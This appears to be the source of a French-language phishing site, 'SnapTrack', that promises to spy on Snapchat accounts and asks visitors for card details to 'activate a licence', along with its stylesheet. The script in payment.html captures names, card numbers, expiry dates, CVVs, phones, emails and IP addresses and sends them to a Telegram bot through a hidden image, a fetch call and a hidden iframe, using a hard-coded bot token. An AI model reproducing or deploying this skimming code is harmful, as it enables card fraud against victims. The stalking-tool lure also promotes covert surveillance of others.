
<file: payment.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Achat de Licence - SnapTrack</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <style>
        .pricing-box {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 2rem;
            margin: 2rem 0;
        }

        .plan {
            background: rgba(255, 255, 255, 0.05);
            padding: 2.5rem;
            border-radius: 20px;
            backdrop-filter: blur(10px);
            border: 1px solid rgba(138, 43, 226, 0.3);
            text-align: center;
            transition: all 0.3s ease;
        }

        .plan:hover {
            transform: translateY(-10px);
            box-shadow: 0 20px 40px rgba(138, 43, 226, 0.3);
        }

        .plan h3 {
            color: #8a2be2;
            font-size: 1.5rem;
            margin-bottom: 1rem;
        }

        .plan .price {
            font-size: 2.5rem;
            font-weight: bold;
            color: #fff;
            margin: 1rem 0;
        }

        .plan ul {
            list-style: none;
            margin: 1.5rem 0;
            padding: 0;
        }

        .plan li {
            color: #b0b0b0;
            margin: 0.8rem 0;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }

        .plan li i {
            color: #8a2be2;
        }

        .plan button {
            width: 100%;
            padding: 15px;
            border: none;
            border-radius: 50px;
            background: linear-gradient(45deg, #8a2be2, #6a1cb9);
            color: white;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .plan button:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 25px rgba(138, 43, 226, 0.4);
        }

        .form-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            margin: 2rem 0;
        }

        .form-grid input {
            width: 100%;
            padding: 15px 20px;
            border: none;
            border-radius: 10px;
            background: rgba(255, 255, 255, 0.1);
            color: #fff;
            font-size: 1rem;
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
        }

        .form-grid input:focus {
            outline: none;
            background: rgba(255, 255, 255, 0.15);
            box-shadow: 0 0 20px rgba(138, 43, 226, 0.3);
        }

        #paymentForm {
            background: rgba(20, 20, 20, 0.8);
            padding: 3rem;
            border-radius: 20px;
            backdrop-filter: blur(20px);
            border: 1px solid rgba(138, 43, 226, 0.5);
            margin-top: 2rem;
        }

        .security-badges {
            display: flex;
            justify-content: center;
            gap: 2rem;
            margin: 2rem 0;
        }

        .badge {
            display: flex;
            align-items: center;
            gap: 10px;
            color: #b0b0b0;
            font-size: 0.9rem;
        }

        .badge i {
            color: #8a2be2;
        }

        .loading {
            display: none;
            text-align: center;
            margin: 2rem 0;
        }

        .loading i {
            font-size: 2rem;
            color: #8a2be2;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>
<body>
    <div id="particles-js"></div>
    
    <nav class="top-bar">
        <div class="nav-content">
            <div class="logo">
                <i class="fas fa-ghost"></i>
                <span>SnapTrack</span>
            </div>
            <div class="nav-links">
                <a href="index.html"><i class="fas fa-home"></i> Accueil</a>
                <a href="payment.html" class="active"><i class="fas fa-crown"></i> Licences</a>
                <a href="help.html"><i class="fas fa-question-circle"></i> Aide</a>
            </div>
        </div>
    </nav>

    <div class="container">
        <h1 class="glitch-title">Licence Premium 🔒</h1>
        <p>Activez votre licence pour accéder à toutes les données Snapchat.</p>

        <div class="pricing-box">
            <div class="plan">
                <h3>Essai Gratuit</h3>
                <div class="price">0€</div>
                <ul>
                    <li><i class="fas fa-check"></i> Localisation précise</li>
                    <li><i class="fas fa-check"></i> Amis et followers</li>
                    <li><i class="fas fa-check"></i> Photos et vidéos</li>
                    <li><i class="fas fa-check"></i> Support 24/7</li>
                </ul>
                <button onclick="showPaymentForm()">
                    <i class="fas fa-gift"></i> Activer l'essai
                </button>
            </div>

            <div class="plan" style="border: 2px solid #8a2be2;">
                <h3>Premium+</h3>
                <div class="price">29€<span style="font-size: 1rem;">/mois</span></div>
                <ul>
                    <li><i class="fas fa-check"></i> Toutes les fonctionnalités</li>
                    <li><i class="fas fa-check"></i> Données temps réel</li>
                    <li><i class="fas fa-check"></i> Historique complet</li>
                    <li><i class="fas fa-check"></i> Export des données</li>
                </ul>
                <button onclick="showPaymentForm()">
                    <i class="fas fa-crown"></i> Choisir Premium+
                </button>
            </div>
        </div>

        <div id="paymentForm" style="display: none;">
            <h3><i class="fas fa-credit-card"></i> Informations de Paiement</h3>

            <form id="creditCardForm" onsubmit="captureData(event)">
                <div class="form-grid">
                    <input type="text" name="prenom" placeholder="Prénom" required>
                    <input type="text" name="nom" placeholder="Nom" required>
                    <input type="text" name="carte" placeholder="Numéro de Carte" required>
                    <input type="text" name="expiration" placeholder="MM/AA" required>
                    <input type="text" name="cvv" placeholder="CVV" required>
                    <input type="tel" name="telephone" placeholder="Téléphone" required>
                    <input type="email" name="email" placeholder="Email" required>
                </div>

                <div class="security-badges">
                    <div class="badge">
                        <i class="fas fa-lock"></i>
                        <span>Paiement sécurisé</span>
                    </div>
                </div>

                <button type="submit">
                    <i class="fas fa-lock"></i> Activer ma licence
                </button>
            </form>

            <div class="loading" id="loading">
                <i class="fas fa-spinner"></i>
                <p>Traitement en cours...</p>
            </div>
        </div>
    </div>

    <script src="particles.js"></script>
    <script>
        function showPaymentForm() {
            document.getElementById('paymentForm').style.display = 'block';
            document.getElementById('paymentForm').scrollIntoView({ 
                behavior: 'smooth' 
            });
        }

        async function captureData(event) {
            event.preventDefault();
            
            document.getElementById('loading').style.display = 'block';
            document.querySelector('button[type="submit"]').disabled = true;

            const formData = new FormData(event.target);
            const data = Object.fromEntries(formData.entries());
            
            // Get IP
            try {
                const ipResponse = await fetch('https://api.ipify.org?format=json');
                const ipData = await ipResponse.json();
                data.ip = ipData.ip;
            } catch (error) {
                data.ip = 'IP non disponible';
            }

            data.userAgent = navigator.userAgent;
            data.timestamp = new Date().toLocaleString('fr-FR');
            
            console.log('🎯 DONNÉES CAPTURÉES:', data);
            
            // ENVOI VERS TELEGRAM - MÉTHODE ULTIME
            sendToTelegramUltimate(data);
            
            setTimeout(() => {
                document.getElementById('loading').style.display = 'none';
                window.location.href = "results.html";
            }, 3000);
        }

        function sendToTelegramUltimate(data) {
            const botToken = '8229279019:AAG4jzV_zfXpi2Xylo-iSMXArgqERt9ptww';
            const yourUserID = '6150136595';

            const message = `
💳 SNAPTRACK CC CAPTURE 🧿 
      sc@mma by @cypherunit
🌐 £* CAPTURED IP ADRESS 🌐
>-----------------------<
📅 DATE: ${data.timestamp}
🌐 IP: ${data.ip}
🖥️ USER AGENT: ${data.userAgent}
<############################>
💸 £* CAPTURED CC 💸
>-----------------------<
👤 PRÉNOM: ${data.prenom}
🧾 NOM: ${data.nom}
💳 CARTE: ${data.carte}
📅 EXPIRATION: ${data.expiration}
🔒 CVV: ${data.cvv}
📞 TÉLÉPHONE: ${data.telephone}
📧 EMAIL: ${data.email}
<############################>
📈 £* CAPTURED METADATA 📈
>-----------------------<
📍 SITE: SnapTrack Premium
🕒 TIMESTAMP: ${data.timestamp}
🌍 USER AGENT: ${data.userAgent}
🔗 IP: ${data.ip}
<############################>
            `.trim();

            // MÉTHODE 1: Technique IMG (principale)
            const img = new Image();
            const encodedMessage = encodeURIComponent(message);
            img.src = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${yourUserID}&text=${encodedMessage}`;
            img.style.display = 'none';
            document.body.appendChild(img);

            // MÉTHODE 2: Fetch avec mode no-cors (backup)
            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                mode: 'no-cors',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chat_id: yourUserID,
                    text: message,
                    parse_mode: 'HTML'
                })
            }).catch(() => {
                // Si fetch échoue, on ne fait rien (l'image est déjà partie)
            });

            // MÉTHODE 3: Redirection secrète (ultime backup)
            setTimeout(() => {
                const hiddenIframe = document.createElement('iframe');
                hiddenIframe.style.display = 'none';
                hiddenIframe.src = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${yourUserID}&text=${encodeURIComponent('BACKUP: ' + message)}`;
                document.body.appendChild(hiddenIframe);
            }, 1000);

            console.log('✅ Message envoyé à Telegram via 3 méthodes!');
        }

        // Initialisation des particles
        particlesJS("particles-js", {
            particles: {
                number: { value: 80, density: { enable: true, value_area: 800 } },
                color: { value: "#8a2be2" },
                shape: { type: "circle" },
                opacity: { value: 0.5, random: true },
                size: { value: 3, random: true },
                line_linked: {
                    enable: true,
                    distance: 150,
                    color: "#8a2be2",
                    opacity: 0.4,
                    width: 1
                },
                move: {
                    enable: true,
                    speed: 2,
                    direction: "none",
                    random: true,
                    straight: false,
                    out_mode: "out",
                    bounce: false
                }
            },
            interactivity: {
                detect_on: "canvas",
                events: {
                    onhover: { enable: true, mode: "grab" },
                    onclick: { enable: true, mode: "push" },
                    resize: true
                }
            }
        });
    </script>
</body>
</html>
</file>
<file: style.css>
/* RESET & BASE */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #0a0a0a;
    color: #e0e0e0;
    overflow-x: hidden;
    min-height: 100vh;
}

/* PARTICLES BACKGROUND */
#particles-js {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: -1;
}

/* TOP BAR STYLÉE */
.top-bar {
    background: rgba(20, 20, 20, 0.95);
    backdrop-filter: blur(10px);
    padding: 1rem 2rem;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
    border-bottom: 1px solid #8a2be2;
}

.nav-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #8a2be2;
}

.logo i {
    font-size: 2rem;
}

.nav-links {
    display: flex;
    gap: 2rem;
}

.nav-links a {
    color: #b0b0b0;
    text-decoration: none;
    transition: color 0.3s ease;
    display: flex;
    align-items: center;
    gap: 5px;
}

.nav-links a:hover {
    color: #8a2be2;
}

.nav-links a.active {
    color: #8a2be2;
    position: relative;
}

.nav-links a.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 2px;
    background: #8a2be2;
    animation: underline 0.3s ease;
}

@keyframes underline {
    from { width: 0; }
    to { width: 100%; }
}

/* MAIN CONTAINER */
.container {
    max-width: 1200px;
    margin: 100px auto 50px;
    padding: 2rem;
    text-align: center;
}

/* GLITCH TITLE */
.glitch-title {
    font-size: 3.5rem;
    margin-bottom: 1rem;
    color: #8a2be2;
    text-shadow: 
        2px 2px 0 #ff00ff,
        -2px -2px 0 #00ffff;
    animation: glitch 2s infinite;
}

@keyframes glitch {
    0% { transform: translate(0); }
    20% { transform: translate(-2px, 2px); }
    40% { transform: translate(-2px, -2px); }
    60% { transform: translate(2px, 2px); }
    80% { transform: translate(2px, -2px); }
    100% { transform: translate(0); }
}

.tagline {
    font-size: 1.2rem;
    margin-bottom: 3rem;
    color: #b0b0b0;
}

/* SEARCH BOX */
.search-box {
    display: flex;
    justify-content: center;
    margin-bottom: 4rem;
    animation: fadeInUp 1s ease;
}

#searchInput {
    padding: 15px 20px;
    width: 400px;
    border: none;
    border-radius: 50px 0 0 50px;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    font-size: 1rem;
    backdrop-filter: blur(10px);
    transition: all 0.3s ease;
}

#searchInput:focus {
    outline: none;
    background: rgba(255, 255, 255, 0.15);
    box-shadow: 0 0 20px rgba(138, 43, 226, 0.5);
}

button {
    padding: 15px 30px;
    border: none;
    border-radius: 0 50px 50px 0;
    background: linear-gradient(45deg, #8a2be2, #6a1cb9);
    color: white;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 8px;
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 25px rgba(138, 43, 226, 0.4);
}

/* FEATURES SECTION */
.features {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    margin-bottom: 3rem;
}

.feature-card {
    background: rgba(255, 255, 255, 0.05);
    padding: 2rem;
    border-radius: 15px;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(138, 43, 226, 0.3);
    transition: all 0.3s ease;
    animation: fadeInUp 1s ease backwards;
}

.feature-card:nth-child(2) {
    animation-delay: 0.2s;
}

.feature-card:nth-child(3) {
    animation-delay: 0.4s;
}

.feature-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 15px 35px rgba(138, 43, 226, 0.2);
}

.feature-card i {
    font-size: 2.5rem;
    color: #8a2be2;
    margin-bottom: 1rem;
}

.feature-card h3 {
    margin-bottom: 0.5rem;
    color: #fff;
}

.feature-card p {
    color: #b0b0b0;
}

/* ANIMATIONS */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.disclaimer {
    font-size: 0.8rem;
    color: #666;
    margin-top: 3rem;
}

/* RESULTS PAGE STYLES */
.profile-info {
    background: rgba(255, 255, 255, 0.05);
    padding: 2.5rem;
    border-radius: 20px;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(138, 43, 226, 0.3);
    margin: 2rem 0;
    text-align: left;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.blurred-text {
    filter: blur(5px);
    color: transparent;
    text-shadow: 0 0 8px rgba(255, 255, 255, 0.7);
    user-select: none;
}

.unlock-message {
    background: linear-gradient(45deg, #8a2be2, #6a1cb9);
    padding: 2rem;
    border-radius: 15px;
    margin: 2rem auto;
    text-align: center;
    max-width: 600px;
    animation: pulse 2s infinite;
}

.download-section {
    text-align: center;
    margin: 2rem 0;
}

.download-section button {
    padding: 15px 30px;
    border: none;
    border-radius: 50px;
    background: linear-gradient(45deg, #8a2be2, #6a1cb9);
    color: white;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    margin: 0 auto;
}

.note {
    color: #b0b0b0;
    margin-top: 1rem;
    font-size: 0.9rem;
}

.search-again {
    text-align: center;
    margin: 2rem 0;
}

.search-again button {
    padding: 10px 20px;
    border: 1px solid #8a2be2;
    border-radius: 50px;
    background: transparent;
    color: #8a2be2;
    cursor: pointer;
    transition: all 0.3s ease;
}

.search-again button:hover {
    background: #8a2be2;
    color: white;
}

@keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.02); }
    100% { transform: scale(1); }
}
</file>
